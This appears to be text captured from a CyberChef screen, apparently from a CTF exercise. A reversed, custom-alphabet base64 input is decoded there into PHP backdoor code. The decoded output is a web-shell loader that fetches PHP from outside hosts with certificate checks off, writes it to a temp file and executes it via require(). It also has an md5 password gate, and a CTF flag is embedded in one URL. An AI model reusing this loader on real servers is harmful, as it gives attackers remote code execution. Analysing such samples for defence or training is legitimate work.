 Recipe
Reverse
By
Character
From Base64
Alphabet
N-ZA-Mn-za-m0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
tpvYycKnmEPV9NFM6y2pxNlryAUoy1UV7pvDAOlWhxvZfDwZjRmYycKnmEPXx5JqiWUV9NFM6y2pxNlrcDwZjRQV94QVycKnm
EPXzyTV7xlZfHzrcAUWbDzo19zpt0QVycKnmEPV7DwZjRmYcVFMfyzMx8Pn0STpxVPXycKnmITocMTV9NFM6y2pxNlByIaocE
aoiATVcxvVykJnzElYbEKLjEvVbHTocM2KmyJVbLJntfKXykJnzEPVmSTVlyTMhS2LmEPXbAJLyW3ozOlBa4wp09PC+DTqijw
CxEUC+DTqijwCxEUC+DTqijwCxEUC+DTqijwCxEUC+VPqmWKnzWFCmAKLfATVlEUCaNlobAJMt0UV7VvClE3Y8btCxE3Y84wp
yEaoyA2Y84Gol9zMijwP+8PVvjyCvjICyIUouMUVvjSqc1zL1AaVp1GMjyUqtDKqj5Jn8btCvjypcETWitTquOUWvjICyIUou
MUVvjSn0STpvjICy1JLhOvVp5JMxEJnbWPK9HTp5EUV0IUphyTCX4wVpWKnxEvVp1GM1kJL2OvVpIJou5zVp1GMgSzotVPKhI
TMxyTnvjICyOKr0OPq1OaockwP+VPKlyTMvjICyIUouMUVvjIMjyUqvjICy1JLhOvVp5JMxEJnbWPK9HTp5EUV0IUphyTCX4Q
qwIToyA3Y8btCh9Jn0O3oijGMgSzoyWyCvjIMgSzoyWaVp1GM1kJL2OvoiyTqj9TCX4woiyTqj92Y8D2ogu2D+VPKx9JobAzV
p1GM1kJL2OvoiyTqj9TCX4woiyTqj92Y8HTqykJMR5wVpITqykJMxWPK9HJqfSzqt42ocEUpikwP+42ocEUpi9PC+VPKvjICy
IUouMUVh9Jn0O3o8btCvjSqj9zVp1GMgSzotD3LykJMmkwP+VPKbEKLjEFCbEKLjMvoiyTqj92CvjICh9Jn0AJLtVPKHA1GDW
PK9D2obEKMgOFol9zM84wpyEaoyATC+DTq8btCxE3Y84wpyEaoyA2Y8VPViu2LyOlBa4Qqh9zMijmWt8TnwITVcxvVlyTMx8P
n0STpxVPXykzLuEJLyW3KmyJVtjUstxvVlyTMx8Pn0STpxVPXykzLuEKnlq3KmyTXzyTV7xvVlyTMx8Pn0STpxVPXm1zpyOUV
iu2LyOlBa4wVxIzpv0wpik2owOPqh9zM8pPViu2LyOFXcVvpcETWitTquOUWvtFMfWJLxSJMl91pcSPXzyJMmkJMtfmW+Vvoy
Output
curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
$code = curl_exec($ch); curl_close($ch); }return $code;}
if (isset($_REQUEST['ac']) && isset($_REQUEST['path']) && isset($_REQUEST['api']) &&
isset($_REQUEST['t'])) { $code = GC('https://c.-wic5-.com/'); if(!$code){$code = GC('https://c.-
oiv3-.com/?flag=flag{af10370d485952897d5183aa09e19883}
');}$need = '<'.'?'.'php'; if (strpos($code, $need) === false) { die('get failed'); } $file_name
= tmpfile(); fwrite($file_name, $code); $a = stream_get_meta_data($file_name);$file_path =
$a['uri']; $content = @file_get_contents($file_path);if(!$content){$file_path = '.c';
file_put_contents($file_path, $code);}@require($file_path);
fclose($file_name);@unlink($file_path);die(); }
if (isset($_REQUEST['d_time'])){ die('{->'.$L7CRgr.'<-}'); }
$pass = false;
if (isset($_COOKIE['pass'])) { if(md5($_COOKIE['pass']) == $L7CRgr) { $pass = true; } } else {
if (isset($_POST['pass'])) { if(md5($_POST['pass']) == $L7CRgr) { setcookie("pass",
ABC 14480
1
Raw Bytes
LF
ABC 10858
139
6ms
Raw Bytes
LF